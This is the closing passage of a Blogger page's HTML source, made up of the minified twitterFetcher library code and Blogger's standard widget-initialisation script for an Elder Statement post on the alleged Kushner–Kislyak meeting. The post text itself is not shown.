if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6lnxssKd3-XiTyS-j_yLtBKmxHdw:1769619539533';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2017/05/the-alleged-kushnerkislyak-meeting_31.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2017/05/the-alleged-kushnerkislyak-meeting_31.html', 'canonicalUrl': 'http://www.elderstatement.com/2017/05/the-alleged-kushnerkislyak-meeting_31.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/6587996926919297179/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6587996926919297179', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghWhITq5ZVc2-nX5TLlB05tdPoZiIE7v_TLLUgLvK-4InpUo0vvWt3Q_6yO3bUj-zllfUGwLdl4M8tXnwleHA4m2iI1AqHR0soHaCmu7DlVJFCZLoUZ100YpEpQI6pDBtJbJLR5wHJV-si/s72-c/Screen+Shot+2017-05-31+at+3.15.10+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghWhITq5ZVc2-nX5TLlB05tdPoZiIE7v_TLLUgLvK-4InpUo0vvWt3Q_6yO3bUj-zllfUGwLdl4M8tXnwleHA4m2iI1AqHR0soHaCmu7DlVJFCZLoUZ100YpEpQI6pDBtJbJLR5wHJV-si/s320/Screen+Shot+2017-05-31+at+3.15.10+PM.png', 'pageName': 'The Alleged Kushner\u2013Kislyak Meeting: Amateur Hour May Be Worse Than \u2018Collusion\u2019', 'pageTitle': 'The Elder Statement : The Alleged Kushner\u2013Kislyak Meeting: Amateur Hour May Be Worse Than \u2018Collusion\u2019', 'metaDescription': 'The Alleged Kushner\u2013Kislyak Meeting: Amateur Hour May Be Worse Than \u2018Collusion\u2019'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'The Alleged Kushner\u2013Kislyak Meeting: Amateur Hour May Be Worse Than \u2018Collusion\u2019', 'description': 'The Alleged Kushner\u2013Kislyak Meeting: Amateur Hour May Be Worse Than \u2018Collusion\u2019', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghWhITq5ZVc2-nX5TLlB05tdPoZiIE7v_TLLUgLvK-4InpUo0vvWt3Q_6yO3bUj-zllfUGwLdl4M8tXnwleHA4m2iI1AqHR0soHaCmu7DlVJFCZLoUZ100YpEpQI6pDBtJbJLR5wHJV-si/s320/Screen+Shot+2017-05-31+at+3.15.10+PM.png', 'url': 'http://www.elderstatement.com/2017/05/the-alleged-kushnerkislyak-meeting_31.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6587996926919297179}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5j_lxiE8Px0FlubwE036BVkeNvFg:1769619539533', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>